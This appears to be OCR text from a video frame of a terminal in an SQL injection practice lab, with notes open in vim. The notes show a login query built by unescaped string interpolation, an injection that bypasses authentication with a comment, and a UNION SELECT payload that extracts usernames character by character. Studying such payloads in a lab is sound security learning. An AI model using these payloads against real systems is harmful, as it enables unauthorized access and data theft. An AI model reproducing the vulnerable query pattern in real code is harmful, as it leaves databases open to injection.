 Activities
Terminal
Jun 18 19:38
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab
SELECT * FROM users WHERE username = '$username' AND password = '$password';
SELECT * FROM users WHERE username = 'jack' AND 1=1# AND password = '$password';
' UNION SELECT null,SUBSTRING(username, 2, 1) AS ExtractString FROM user WHERE SUBSTRING(username, 2,1) = 'a' LIMIT 1#
-- INSERT --
6,119
All